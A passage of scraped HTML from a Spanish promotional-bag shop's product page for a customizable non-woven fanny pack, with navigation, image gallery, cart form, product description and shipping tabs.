col-sm-3" data-width="3"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self"><span>Otros modelos</span></a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self"><span>Mochilas saco de cuerdas</span></a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self"><span>Bolsas de PVC</span></a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self"><span>Bandoleras personalizadas</span></a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self"><span>Bolsas de papel plastificado</span></a></li></ul></div></div><div class="mega-col-nav col-sm-4 image" data-width="4" data-class="image"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega item-fullwidth must-see mega-fullwidth menu-align-center" data-id="85" data-level="0" data-fullwidth="1" data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self"><span>PERSONALIZACIÓN</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu fullwidth" data-fullwidth="1"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self"><span>MATERIALES BOLSAS</span></a></li><li class="menu-item mega" data-id="87" data-level="0" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self"><span>Envios</span></a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self"><span>Cuenta Clientes</span></a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span></a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self"><span>Pedido de productos</span></a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self"><span>Pago seguro | Devoluciones</span></a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self"><span>Aviso Legal</span></a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self"><span>Términos y condiciones</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self"><span>Blog</span></a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self"><span>Contacto</span></a></li></ul></div></div>
</div>
<script type="text/javascript">
	var jmmm_event = 'hover';
	var jmmm_duration = 200;	
</script>



					</div>
							</div>
				</div>
		</div>
	</div>

                
            </header>
            
         
            
    		    			
    			   <div class="breadcrumb">
    <div class="breadcrumb-box container">
        <span class="title_meta">
            Riñonera personalizada barata - printbag.es
        </span>
        <div data-depth="3" class="breadcrumb-inner">
            <ol  >
                                    <li   >
                        <a  href="https://printbag.es/">
                            <span >Inicio</span>
                        </a>
                        <meta  content="1">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bandoleras-personalizadas">
                            <span >Bandoleras Personalizadas</span>
                        </a>
                        <meta  content="2">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html">
                            <span >Riñonera personalizada barata</span>
                        </a>
                        <meta  content="3">
                    </li>
                            </ol>
        </div>
    </div>
</div>
                
    			
    		            <div id="wrapper" > 
                <div class="container">
                                            <div class="row">
                                            

                        
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    
    <section id="main"  >
        <meta  content="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html#">
        <div class="row product-detail default">
            <div class="pb-left-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <div class="pd-left-content">
                    
                        <section class="page-content" id="content">
                            
                          

                                
                                    <div class="images-container">
    
        <div class="js-qv-mask mask">
            <ul id="gal1" class="product-images js-qv-product-images">
                                    <li class="thumb-container" data-image="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb  selected "
                            data-image-medium-src="https://printbag.es/507-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/508-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/508-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/508-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/508-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/508-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/509-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/509-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/509-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/509-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/509-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/510-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/510-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/510-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/510-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/510-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/511-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/511-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/511-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/511-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/511-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/512-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/512-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/512-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/512-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/512-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/513-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/513-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/513-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/513-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/513-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/514-large_default/rinonera-personalizada-barata.jpg" data-zoom-image="https://printbag.es/514-large_default/rinonera-personalizada-barata.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/514-medium_default/rinonera-personalizada-barata.jpg"
                            data-image-large-src="https://printbag.es/514-large_default/rinonera-personalizada-barata.jpg"
                            src="https://printbag.es/514-large_default/rinonera-personalizada-barata.jpg"
                            alt="Riñonera personalizada barata"
                            title="Riñonera personalizada barata"
                            width="100"
                            
                        >
                            </ul>
        </div>
    
    
        <div class="product-cover">
          <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
          
            <ul class="product-flags block-label">
                          </ul>
          
            <img class="zoom_01 js-qv-product-cover" src="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" style="width:100%;" >
            <div class="layer hidden-xs" data-toggle="modal" data-target="#product-modal">
                <i class="d-i-flex">
                    <svg aria-hidden="true" focusable="false"
                        role="presentation" class="icon icon-theme-166"
                        viewBox="0 0 24 24">
                        <path d="M13.316 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.858.527-2.861.527a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164A7.97 7.97 0 0 1 2.663 6.8 8.16 8.16 0 0 1 4.4 4.213a8.177 8.177 0 0 1 2.588-1.738c.99-.423 2.044-.635 3.164-.635s2.175.212 3.164.635zM3.814 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.834-.356-1.726-.536-2.677-.536s-1.842.18-2.675.537c-.833.358-1.563.85-2.188 1.475S4.173 6.456 3.814 7.289a6.712 6.712 0 0 0-.537 2.676c0 .951.179 1.843.537 2.676zm9.278-3.116a.601.601 0 0 1 .186.439c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186h-1.875v1.875c0 .17-.062.316-.186.439-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.598.598 0 0 1-.186-.439V10.59H7.652a.6.6 0 0 1-.439-.186.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.875V7.465a.6.6 0 0 1 .186-.439c.124-.124.27-.186.439-.186s.315.063.439.186a.601.601 0 0 1 .186.439V9.34h1.875c.169 0 .316.062.44.185z"/>
                    </svg>
                </i> Zoom
            </div>
        </div>
    
</div>

                                
                                <div class="scroll-box-arrows">
                                    <i class="fa fa-angle-left left"></i>
                                    <i class="fa fa-angle-right right"></i>
                                </div>
                            
                        </section>
                    
                </div>
            </div>
            <div class="pb-right-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                
                                        <span id="product-availability">
                                                    <span style="color:#fff; background:#858585;">Producto disponible con otras opciones</span>
                                            </span>
                                    
                
                    
                        <h1  class="pd-name">Riñonera personalizada barata</h1>
                    
                
				<ul class="other-info">
                                                    <!-- number of item in stock -->
                            <li id="product_reference">
                                <label>Referencia:</label>
                                <span class="editable">A-374</span>
                            </li>
                                             </ul>             
                <div class="product-information">
                    
                        <div id="product-description-short-79" class="product-desc"><p>Bandolera Riñonera personalizada para publicidad en 7 colores diferentes ( Amarilla - Azul - negra - Verde - Blanca - Roja - Naranja ) con asas largas ajustables en color gris y ribete gris como refuerzo para mayor resistencia, marcadas en las solapa con tu logo o publicidad, tejido sin tejer de 80 gramos.</p></div>
                    

                    
                    

                    <div class="product-actions">
                        
                            <form action="https://printbag.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="0a8e711c5fe9ff29248bd595bb36c253">
                                <input type="hidden" name="id_product" value="79" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                              
                                     <div class="product-variants">
    </div>                                

                                
                                    <div class="product-add-to-cart">
            
            <div class="title">
                Cantidad
            </div>
            <div class="product-quantity">
                <div class="customs">
                    <div class="qty">
                      <input
                        type="text"
                        name="qty"
                        id="quantity_wanted"
                        value="1"
                        class="input-group"
                        min="1"
                      />
                    </div>
                </div>

                <div class="add">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 mb-10">
                            <button title="AGOTADO" class="btn-default active add-to-cart product-btn cart-button disabled" data-button-action="add-to-cart" type="submit" disabled>
                                <span class="la la-spin la-spinner"></span>
                                <span class="la la-check">
                                    <i class="d-flex">
                                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-110" viewBox="0 0 24 24"><path
                                            d="M19.855 5.998a.601.601 0 0 0-.439-.186h-3.75c0-1.028-.368-1.911-1.104-2.646-.735-.735-1.618-1.104-2.646-1.104s-1.911.369-2.646 1.104c-.736.736-1.104 1.618-1.104 2.647h-3.75a.6.6 0 0 0-.439.186.598.598 0 0 0-.186.439v15a.6.6 0 0 0 .186.439c.124.123.27.186.439.186h15a.6.6 0 0 0 .439-.186.601.601 0 0 0 .186-.439v-15a.602.602 0 0 0-.186-.44zm-9.707-1.953c.488-.488 1.077-.732 1.768-.732s1.279.244 1.768.732.732 1.078.732 1.768h-5c0-.69.244-1.28.732-1.768zm6.926 7.194l-6.25 6.25a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .896.896 0 0 1-.215-.127l-2.5-2.5a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449.13-.117.28-.176.449-.176s.319.059.449.176l2.051 2.07 5.801-5.82c.13-.117.28-.176.449-.176s.319.059.449.176c.117.13.176.28.176.449a.652.652 0 0 1-.176.449z"/>
                                        </svg>
                                    </i>
                                </span>
                                <span class="text-addcart">
                                    <i class="d-flex">
                                        <svg
                                            aria-hidden="true" focusable="false" role="presentation"
                                            class="icon icon-theme-109" viewBox="0 0 24 24"><path
                                            d="M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z"/>
                                        </svg>
                                    </i>
                                    Añadir al carrito
                                </span>
                                <span class="text-added">
                                    agregada
                                </span>
                                <span class="text-outofstock">
                                    SOLD OUT
                                </span>
                            </button>
                        </div>
            			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        

        
            <div class="not-enough-product mt-20">
                                <span id="product-availability">
                                            <span style="color:#d43f3a;">Producto disponible con otras opciones</span>
                                    </span>
                            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                      <div class="block-social">
      <ul>
			<li class="social-title">
				Compartir
			</li>
							<li class="facebook icon-gray">
					<a href="http://www.facebook.com/sharer.php?u=https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html" class="text-hide" title="Compartir" target="_blank">
						Compartir
					</a>
				</li>
							<li class="twitter icon-gray">
					<a href="https://twitter.com/intent/tweet?text=Riñonera personalizada barata https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html" class="text-hide" title="Tuitear" target="_blank">
						Tuitear
					</a>
				</li>
							<li class="googleplus icon-gray">
					<a href="https://plus.google.com/share?url=https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html" class="text-hide" title="Google+" target="_blank">
						Google+
					</a>
				</li>
							<li class="pinterest icon-gray">
					<a href="http://www.pinterest.com/pin/create/button/?media=https://printbag.es/507/rinonera-personalizada-barata.jpg&amp;url=https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html" class="text-hide" title="Pinterest" target="_blank">
						Pinterest
					</a>
				</li>
			      </ul>
    </div>
  


                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                                
                            </form>
                        
                    </div>
                </div>
 <p><a href="#tarifas" class="btn-default active w-100 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ver tarifas y personalizar</font></font></a></p>                                              
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="guaranteed text-center p-relative mt-30">
                    <span>Envíos gratuitos!</span>
                    <img class="img-responsive mg-auto px-15" src="https://printbag.es/themes/printbag/assets/img/envios-printbag.png" alt="printbag.es">
                </div>
				 <div class="addthis_inline_share_toolbox_ld1s"></div>
            </div>
        </div>

        <div id="more_info_block" class="tabs">
            
                <div class="tabs">
                    <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                                <a
                                    class="nav-link active"
                                    data-toggle="tab"
                                    href="#description"
                                    role="tab"
                                    aria-controls="description"
                                     aria-selected="true">Descripción
                                </a>
                            </li>
                                                <li class="nav-item">
                            <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-details"
                            role="tab"
                            aria-controls="product-details"
                            >Detalles</a>
                        </li>
                                                                            <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-0"
                                    role="tab"
                                    aria-controls="extra-0">PERSONALIZACION
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-1"
                                    role="tab"
                                    aria-controls="extra-1">PRODUCCIÓN Y ENVÍO
                                </a>
                            </li>
                                            </ul>

                    <div class="tab-content" id="tab-content">
                        <div class="tab-pane fade in active" id="description" role="tabpanel">
                            
                                <div class="product-description"><p>Riñonera personalizada barata - Tamaño 29.5 x 37. x 7.2 cm</p>
<p>Marcaje: Todas nuestras bolsas de papel se entregan marcadas con el diseño aportado por el cliente. la personalización e impresión se realiza a una cara.<br /> Marcaje*: Otras opciones de personalización a dos caras.<br />Material: Bolsas Fabricadas en TST - Tejido no tejido - Non Woven.<br />Tamaño Bolsas: 29,5 cm. de ancho x 37 cm. de alto x 7,2 cm de fuelle y base<br />Asas: Bolsas asa largas.<br />Colores Disponibles: Amarilla - Azul - negra - Verde - Blanca - Roja - Naranja <br />Extras:Ribete Gris.<br />Clichés: Incluidos. / Boceto: Incluido.<br /> Envío y Entrega: Gastos de Envío Gratuitos. / Ver pestaña plazos de entrega.</p></div>
                            
                        </div>

                        
                            <div class="tab-pane" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;A-374&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;21&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:false,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;76151&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-10-22 10:49:16&quot;,&quot;date_upd&quot;:&quot;2016-03-03 00:04:05&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bolsas bandolera fabricada en tejido sin tejer, asas grises con solapa, reforzadas en los laterales, impresas en la tapa con tu logotipo. env\u00edos gratuitos.&quot;,&quot;meta_keywords&quot;:&quot;bandoleras promocionales baratas,bandoleras promocionales personalizadas,amaricanas publicitarias,www.printbag.es&quot;,&quot;meta_title&quot;:&quot;Ri\u00f1onera personalizada barata - printbag.es&quot;,&quot;link_rewrite&quot;:&quot;rinonera-personalizada-barata&quot;,&quot;name&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;description&quot;:&quot;&lt;p&gt;Ri\u00f1onera personalizada barata - Tama\u00f1o 29.5 x 37. x 7.2 cm&lt;\/p&gt;\n&lt;p&gt;Marcaje: Todas nuestras bolsas de papel se entregan marcadas con el dise\u00f1o aportado por el cliente. la personalizaci\u00f3n e impresi\u00f3n se realiza a una cara.&lt;br \/&gt; Marcaje*: Otras opciones de personalizaci\u00f3n a dos caras.&lt;br \/&gt;Material: Bolsas Fabricadas en TST - Tejido no tejido - Non Woven.&lt;br \/&gt;Tama\u00f1o Bolsas: 29,5 cm. de ancho x 37 cm. de alto x 7,2 cm de fuelle y base&lt;br \/&gt;Asas: Bolsas asa largas.&lt;br \/&gt;Colores Disponibles: Amarilla - Azul - negra - Verde - Blanca - Roja - Naranja &lt;br \/&gt;Extras:Ribete Gris.&lt;br \/&gt;Clich\u00e9s: Incluidos. \/ Boceto: Incluido.&lt;br \/&gt; Env\u00edo y Entrega: Gastos de Env\u00edo Gratuitos. \/ Ver pesta\u00f1a plazos de entrega.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bandolera Ri\u00f1onera personalizada para publicidad en 7 colores diferentes ( Amarilla - Azul - negra - Verde - Blanca - Roja - Naranja ) con asas largas ajustables en color gris y ribete gris como refuerzo para mayor resistencia, marcadas en las solapa con tu logo o publicidad, tejido sin tejer de 80 gramos.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:79,&quot;id_product&quot;:79,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;76151&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;PERSONALIZACION&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;&lt;a3&gt;PERSONALIZACi\u00d3N INCLUIDA.&lt;\/a3&gt;\r\n&lt;p&gt;Todas nuestras bolsas de tela, algod\u00f3n, poli\u00e9ster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros dise\u00f1os o logotipos por una cara, a una tinta. Dentro de las opciones de personalizaci\u00f3n puede elegir otros tipos de impresi\u00f3n tanto a 2 tintas con el mismo dise\u00f1o por ambas caras.&lt;\/p&gt;\r\n&lt;p&gt;Desde los siguientes enlaces podr\u00e1 descargar las plantillas con las medidas de impresi\u00f3n seg\u00fan el tama\u00f1o elegido, igualmente tambi\u00e9n encontrar\u00e1 la descarga de nuestra hoja orientativa \&quot;Como enviar archivos\&quot; que los aspectos m\u00e1s importantes para enviar sus archivos a impresi\u00f3n y marcaje.&lt;\/p&gt;\r\n&lt;\/div&gt;\r\n&lt;div class=\&quot;btn-group btn-group-lg\&quot;&gt;&lt;a href=\&quot;https:\/\/printbag.es\/plantillas\/personalizar-bolsas.pdf\&quot; target=\&quot;_blank\&quot; class=\&quot;btn-default active btn-responsive\&quot;&gt;Como enviar archivos&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;},{&quot;title&quot;:&quot;PRODUCCI\u00d3N Y ENV\u00cdO&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;\r\n&lt;h4&gt;Condiciones de env\u00edos bolsas de papel personalizadas&lt;\/h4&gt;\r\n&lt;p&gt;IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresi\u00f3n de bolsas, es necesario que antes nos env\u00ede el justificante de pago de su pedido a nuestro correo electr\u00f3nico (info@printbag.es). RECUERDE! Incluir su n\u00famero de pedido en el concepto de la transferencia.&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;\&quot;Su pedido solo se procesara una 